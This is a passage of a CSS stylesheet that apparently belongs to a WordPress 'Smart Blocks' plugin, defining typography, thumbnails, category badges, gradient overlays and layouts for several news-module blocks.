    text-transform: var(--sb-header-typo-tt, capitalize);
}

.wp-block-smart-blocks .sb-td.sb-block-title {
    text-decoration: var(--sb-header-typo-td, none);
}

.wp-block-smart-blocks .sb-block-title a,
.wp-block-smart-blocks .sb-block-title span {
    color: inherit;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title {
    border-bottom: 3px solid var(--sb-header-long-border-color, #EEE);
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span {
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style2.sb-block-title span:before {
    background: var(--sb-header-short-border-color, #000);
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title {
    border-left: 10px solid var(--sb-header-short-border-color, #000);
    display: flex;
    font-weight: bold;
    line-height: 1;
    position: relative;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title span {
    display: inline-block;
    padding: 0 20px 0 15px;
}

.wp-block-smart-blocks .sb-title-style3.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title {
    align-items: center;
    display: flex;
}

.wp-block-smart-blocks .sb-title-style4.sb-block-title:after {
    background: var(--sb-header-long-border-color, #EEE);
    content: "";
    flex-grow: 1;
    height: 3px;
    margin-left: 15px;
}


/* Excerpt */

.sb-excerpt {
    color: var(--sb-excerpt-color, inherit);
    font-family: var(--sb-excerpt-typo-family);
    font-size: var(--sb-excerpt-typo-fs-lg, 1em);
    font-style: var(--sb-excerpt-typo-style, normal);
    font-weight: var(--sb-excerpt-typo-weight, 400);
    letter-spacing: var(--sb-excerpt-typo-ls-lg, 0);
    line-height: var(--sb-excerpt-typo-lh-lg, 1.6);
    text-decoration: var(--sb-excerpt-typo-td, none);
    text-transform: var(--sb-excerpt-typo-tt, none);
}


/* Post Meta */

.sb-post-meta {
    font-size: 12px;
    opacity: 0.8;
}

.sb-post-meta > span {
    color: var(--sb-post-metas-color, inherit);
    font-family: var(--sb-post-metas-typo-family);
    font-size: var(--sb-post-metas-typo-fs-lg, 12px);
    font-style: var(--sb-post-metas-typo-style, normal);
    font-weight: var(--sb-post-metas-typo-weight, 400);
    letter-spacing: var(--sb-post-metas-typo-ls-lg, 0);
    line-height: var(--sb-post-metas-typo-lh-lg, 1.3);
    margin-right: 20px;
    text-decoration: var(--sb-post-metas-typo-td, none);
    text-transform: var(--sb-post-metas-typo-tt, none);
}

.sb-post-meta > span:last-child {
    margin-right: 0;
}

.sb-post-meta i {
    font-size: 0.88em;
    font-weight: bold;
    margin-right: 5px;
}


/* Post Categories in Thumbnail */

.sb-post-thumb .post-categories {
    bottom: 10px;
    display: flex;
    flex-wrap: wrap;
    font-size: 0;
    left: 15px;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 1;
}

.post-categories li {
    display: inline-block;
}

.post-categories li a {
    background: var(--sb-category-background-color, #0E0E0E);
    color: var(--sb-category-text-color, #F0F0F0);
    display: block;
    font-family: var(--sb-category-typo-family);
    font-size: var(--sb-category-typo-fs-lg, 10px);
    font-style: var(--sb-category-typo-style, normal);
    font-weight: var(--sb-category-typo-weight, 400);
    letter-spacing: var(--sb-category-typo-ls-lg, 0);
    line-height: var(--sb-category-typo-lh-lg, 1.2);
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 4px 6px;
    text-decoration: var(--sb-category-typo-td, none);
    text-transform: var(--sb-category-typo-tt, uppercase);
}

.post-categories li a:hover {
    background: var(--sb-category-background-hover-color, #0078af) !important;
    color: var(--sb-category-text-hover-color, #FFFFFF) !important;
}


/* Post Categories in excerpt */

.sb-post-content .post-categories {
    font-size: 0;
    margin: 0 0 5px;
    padding: 0;
}


/* Post Categories Tile */

.sb-tile-block .post-categories {
    bottom: auto;
    left: 25px;
    top: 25px;
}


/* Title Font Size */

.sb-post-content h3.sb-post-title {
    clear: none;
    color: var(--sb-title-color, #000);
}

.sb-post-content h3.sb-post-title:hover {
    color: var(--sb-title-hover-color, var(--sb-title-color, #000));
}

.sb-post-content h3.sb-post-title a {
    color: inherit;
}

h3.sb-large-title {
    font-size: 1.5em;
}

h3.sb-big-title {
    font-size: 1.3em;
}


/* Post Items */

.sb-post-item {
    margin-bottom: 30px;
}

.sb-post-item:last-child {
    margin-bottom: 0;
}


/* Thumb */

.sb-thumb-container {
    background: #f7f7f7;
    background-position: center;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 70%;
    position: relative;
}

.sb-post-thumb .sb-thumb-container img {
    bottom: 0;
    height: 100%;
    left: 0;
    max-width: none;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-post-thumb,
.sb-post-graident-title {
    border-radius: var(--sb-image-border-radius, 0);
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transform: scale(1);
    transition: all 0.3s ease;
}

.sb-post-thumb:hover img {
    transform: scale(1.2);
}

.sb-post-title {
    margin-bottom: 10px;
}

.sb-post-meta {
    margin-bottom: 10px;
}

.sb-post-title:last-child,
.sb-post-meta:last-child,
.sb-excerpt:last-child {
    margin-bottom: 0;
}


/* Gradient Title */

.sb-post-content.sb-gradient-overlay {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #fff;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.sb-post-content.sb-gradient-overlay h3.sb-post-title,
.sb-post-content.sb-gradient-overlay .sb-post-meta span {
    color: #fff
}


/* Dynamic Fonts */

.sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-two .col1 .sb-post-title,
.sb-news-module-three .col1 .sb-post-title,
.sb-news-module-five .sb-big-block .sb-post-title,
.sb-news-module-seven .sb-big-block .sb-post-title,
.sb-news-module-eight .sb-big-block .sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-post-title {
    font-size: var(--sb-featured-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-featured-title-typo-ls-lg, 0);
    line-height: var(--sb-featured-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-featured-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-featured-title-margin-left-lg, 0);
    margin-right: var(--sb-featured-title-margin-right-lg, 0);
    margin-top: var(--sb-featured-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-two .col1 .sb-ff.sb-post-title,
.sb-news-module-three .col1 .sb-ff.sb-post-title,
.sb-news-module-five .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-ff.sb-post-title {
    font-family: var(--sb-featured-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-two .col1 .sb-fw.sb-post-title,
.sb-news-module-three .col1 .sb-fw.sb-post-title,
.sb-news-module-five .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-fw.sb-post-title {
    font-style: var(--sb-featured-title-typo-style, normal);
    font-weight: var(--sb-featured-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-two .col1 .sb-tt.sb-post-title,
.sb-news-module-three .col1 .sb-tt.sb-post-title,
.sb-news-module-five .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-tt.sb-post-title {
    text-transform: var(--sb-featured-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-two .col1 .sb-td.sb-post-title,
.sb-news-module-three .col1 .sb-td.sb-post-title,
.sb-news-module-five .sb-big-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-td.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-td.sb-post-title {
    text-decoration: var(--sb-featured-title-typo-td, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
.sb-news-module-two .col2 .sb-post-title,
.sb-news-module-two .col3 .sb-post-title,
.sb-news-module-three .col2 .sb-post-title,
.sb-news-module-eight .sb-small-block .sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-post-title {
    font-size: var(--sb-side-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-side-post-title-typo-ls-lg, 0);
    line-height: var(--sb-side-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-side-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-side-post-title-margin-left-lg, 0);
    margin-right: var(--sb-side-post-title-margin-right-lg, 0);
    margin-top: var(--sb-side-post-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-ff.sb-post-title,
.sb-news-module-two .col2 .sb-ff.sb-post-title,
.sb-news-module-two .col3 .sb-ff.sb-post-title,
.sb-news-module-three .col2 .sb-ff.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-ff.sb-post-title {
    font-family: var(--sb-side-post-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-fw.sb-post-title,
.sb-news-module-two .col2 .sb-fw.sb-post-title,
.sb-news-module-two .col3 .sb-fw.sb-post-title,
.sb-news-module-three .col2 .sb-fw.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-fw.sb-post-title {
    font-style: var(--sb-side-post-title-typo-style, normal);
    font-weight: var(--sb-side-post-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-tt.sb-post-title,
.sb-news-module-two .col2 .sb-tt.sb-post-title,
.sb-news-module-two .col3 .sb-tt.sb-post-title,
.sb-news-module-three .col2 .sb-tt.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-tt.sb-post-title {
    text-transform: var(--sb-side-post-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-td.sb-post-title,
.sb-news-module-two .col2 .sb-td.sb-post-title,
.sb-news-module-two .col3 .sb-td.sb-post-title,
.sb-news-module-three .col2 .sb-td.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-td.sb-post-title {
    text-decoration: var(--sb-side-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-size: var(--sb-top-post-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-top-post-title-typo-ls-lg, 0);
    line-height: var(--sb-top-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-top-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-top-post-title-margin-left-lg, 0);
    margin-right: var(--sb-top-post-title-margin-right-lg, 0);
    margin-top: var(--sb-top-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-six .sb-big-block .sb-ff.sb-post-title {
    font-family: var(--sb-top-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-style: var(--sb-top-post-title-typo-style, normal);
    font-weight: var(--sb-top-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-six .sb-big-block .sb-tt.sb-post-title {
    text-transform: var(--sb-top-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-six .sb-big-block .sb-td.sb-post-title {
    text-decoration: var(--sb-top-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
.sb-news-module-six .sb-small-block .sb-post-title {
    font-size: var(--sb-bottom-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-bottom-post-title-typo-ls-lg, 0);
    line-height: var(--sb-bottom-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-bottom-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-bottom-post-title-margin-left-lg, 0);
    margin-right: var(--sb-bottom-post-title-margin-right-lg, 0);
    margin-top: var(--sb-bottom-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-ff.sb-post-title,
.sb-news-module-six .sb-small-block .sb-ff.sb-post-title {
    font-family: var(--sb-bottom-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-fw.sb-post-title,
.sb-news-module-six .sb-small-block .sb-fw.sb-post-title {
    font-style: var(--sb-bottom-post-title-typo-style, normal);
    font-weight: var(--sb-bottom-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-tt.sb-post-title,
.sb-news-module-six .sb-small-block .sb-tt.sb-post-title {
    text-transform: var(--sb-bottom-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-td.sb-post-title,
.sb-news-module-six .sb-small-block .sb-td.sb-post-title {
    text-decoration: var(--sb-bottom-post-title-typo-td, none);
}

.sb-news-module-five .sb-small-block .sb-post-title,
.sb-news-module-seven .sb-small-block .sb-post-title,
.sb-news-module-nine .sb-post-item .sb-post-title,
.sb-news-module-ten .sb-post-item .sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-post-title,
.sb-tile-block.style3 .sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-post-title {
    font-size: var(--sb-listing-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-listing-post-title-typo-ls-lg, 0);
    line-height: var(--sb-listing-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-listing-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-listing-post-title-margin-left-lg, 0);
    margin-right: var(--sb-listing-post-title-margin-right-lg, 0);
    margin-top: var(--sb-listing-post-title-margin-top-lg, 0);
}

.sb-news-module-five .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-ff.sb-post-title,
.sb-tile-block.style3 .sb-ff.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-ff.sb-post-title {
    font-family: var(--sb-listing-post-title-typo-family);
}

.sb-news-module-five .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-fw.sb-post-title,
.sb-tile-block.style3 .sb-fw.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-fw.sb-post-title {
    font-style: var(--sb-listing-post-title-typo-style, normal);
    font-weight: var(--sb-listing-post-title-typo-weight, 400);
}

.sb-news-module-five .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-tt.sb-post-title,
.sb-tile-block.style3 .sb-tt.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-tt.sb-post-title {
    text-transform: var(--sb-listing-post-title-typo-tt, none);
}

.sb-news-module-five .sb-small-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-td.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-td.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-td.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-td.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-td.sb-post-title,
.sb-tile-block.style3 .sb-td.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-td.sb-post-title {
    text-decoration: var(--sb-listing-post-title-typo-td, none);
}

.wp-block-smart-blocks {
    background: var(--sb-block-bg-color, transparent);
    border-color: var(--sb-border-normal-color, transparent);
    border-radius: var(--sb-border-normal-radius-top, 0) var(--sb-border-normal-radius-right, 0) var(--sb-border-normal-radius-bottom, 0) var(--sb-border-normal-radius-left, 0);
    border-style: var(--sb-border-normal, none);
    border-width: var(--sb-border-normal-width-top, 0) var(--sb-border-normal-width-right, 0) var(--sb-border-normal-width-bottom, 0) var(--sb-border-normal-width-left, 0);
    box-shadow: var(--sb-border-normal-box-shadow-inset, ) var(--sb-border-normal-box-shadow-horizontal, 0) var(--sb-border-normal-box-shadow-vertical, 0) var(--sb-border-normal-box-shadow-blur, 0) var(--sb-border-normal-box-shadow-spread, 0) var(--sb-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-block-margin-bottom-lg, 0);
    margin-left: var(--sb-block-margin-left-lg, 0);
    margin-right: var(--sb-block-margin-right-lg, 0);
    margin-top: var(--sb-block-margin-top-lg, 0);
    padding-bottom: var(--sb-block-padding-bottom-lg, 0);
    padding-left: var(--sb-block-padding-left-lg, 0);
    padding-right: var(--sb-block-padding-right-lg, 0);
    padding-top: var(--sb-block-padding-top-lg, 0);
    transition: all 0.3s ease;
}

.wp-block-smart-blocks:hover {
    border-color: var(--sb-border-hover-color, var(--sb-border-normal-color, transparent));
    border-radius: var(--sb-border-hover-radius-top, var(--sb-border-normal-radius-top, 0)) var(--sb-border-hover-radius-right, var(--sb-border-normal-radius-right, 0)) var(--sb-border-hover-radius-bottom, var(--sb-border-normal-radius-bottom, 0)) var(--sb-border-hover-radius-left, var(--sb-border-normal-radius-left, 0));
    border-style: var(--sb-border-hover, var(--sb-border-normal, none));
    border-width: var(--sb-border-hover-width-top, var(--sb-border-normal-width-top, 0)) var(--sb-border-hover-width-right, var(--sb-border-normal-width-right, 0)) var(--sb-border-hover-width-bottom, var(--sb-border-normal-width-bottom, 0)) var(--sb-border-hover-width-left, var(--sb-border-normal-width-left, 0));
    box-shadow: var(--sb-border-hover-box-shadow-inset, var(--sb-border-normal-box-shadow-inset, )) var(--sb-border-hover-box-shadow-horizontal, var(--sb-border-normal-box-shadow-horizontal, 0)) var(--sb-border-hover-box-shadow-vertical, var(--sb-border-normal-box-shadow-vertical, 0)) var(--sb-border-hover-box-shadow-blur, var(--sb-border-normal-box-shadow-blur, 0)) var(--sb-border-hover-box-shadow-spread, var(--sb-border-normal-box-shadow-spread, 0)) var(--sb-border-hover-box-shadow-color, var(--sb-border-normal-box-shadow-color, transparent));
}


/* News Module One */

.sb-news-module-one .sb-news-module-one-wrap {
    align-items: center;
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-one .sb-post-item {
    margin-bottom: 0;
    padding: 0 20px
}

.sb-news-module-one .sb-post-content {
    text-align: center
}

.sb-news-module-one .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 80%);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-thumb-container,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 100%);
}

.sb-news-module-one .sb-post-item:nth-child(1) {
    order: 2;
    width: 50%
}

.sb-news-module-one .sb-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.sb-news-module-one .sb-post-item:nth-child(3) {
    order: 3;
    width: 25%
}


/* News Module Two */

.sb-news-module-two .sb-news-module-two-wrap {
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-two .sb-post-content {
    text-align: center
}

.sb-news-module-two .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-two .col2 {
    order: 1;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 {
    order: 2;
    padding: 0 20px;
    width: 50%
}

.sb-news-module-two .col3 {
    order: 3;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 86%);
}

.sb-news-module-two .col2 .sb-thumb-container,
.sb-news-module-two .col3 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 80%);
}


/* News Module Three */

.sb-news-module-three .sb-news-module-three-wrap {
    display: flex;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-three .col1,
.sb-news-module-three .col2 {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col1 .sb-post-item,
.sb-news-module-three .col1 .sb-post-thumb,
.sb-news-module-three .col1 .sb-post-thumb > a,
.sb-news-module-three .col1 .sb-thumb-container {
    height: 100%
}

.sb-news-module-three .col1 .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    right: 30px;
    top: 30px
}

.sb-news-module-three .col1 .sb-post-content {
    padding: 30px
}

.sb-news-module-three .col1 .sb-thumb-container {
    padding-bottom: 0
}

.sb-news-module-three .col2 .sb-post-item {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.sb-news-module-three .col2-wrap .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-three .col2 .sb-post-item:nth-last-child(2),
.sb-news-module-three .col2 .sb-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.sb-news-module-three .col2 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}

.sb-news-module-three .col1 .sb-post-content .sb-post-title,
.sb-news-module-three .col1 .sb-post-content .sb-post-meta span {
    color: var(--sb-featured-title-color, #FFFFFF);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title {
    color: var(--sb-side-title-color, inherit);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title:hover {
    color: var(--sb-side-title-hover-color, inherit);
}


/* News Module Four */

.sb-news-module-four .sb-news-module-four-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-four .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 25%
}

.sb-news-module-four .sb-post-content {
    text-align: center
}

.sb-news-module-four .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-four .sb-post-item:nth-child(1),
.sb-news-module-four .sb-post-item:nth-child(2) {
    margin-bottom: 30px;
    width: 50%
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-thumb-container,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}


/* News Module Five */

.sb-news-module-five-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-five .sb-big-block,
.sb-news-module-five .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-five .sb-big-block .sb-post-item {
    margin-bottom: 0;
}

.sb-news-module-five .sb-big-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-news-module-five .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-five .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

.sb-news-module-five .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-five .sb-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Six */

.sb-news-module-six .sb-big-block .sb-post-thumb {
    margin-bottom: 30px;
}

.sb-news-module-six .sb-big-block .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    position: absolute;
    right: auto;
    top: 30px;
}

.sb-news-module-six .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-six .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}

.sb-news-module-six .sb-big-block .sb-post-content {
    padding: 30px;
}

.sb-news-module-six .sb-small-block {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-six .sb-small-block .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 33.33%;
}

.sb-news-module-six .sb-small-block .sb-post-thumb {
    margin-bottom: 15px;
}


/* News Module Seven */

.sb-news-module-seven .sb-big-block {
    margin-bottom: 30px;
}

.sb-news-module-seven .sb-big-block .sb-post-thumb {
    float: left;
    width: 50%;
}

.sb-news-module-seven .sb-big-block .sb-post-content {
    margin-left: 50%;
    padding-left: 30px;
}

.sb-news-module-seven .sb-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-seven .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

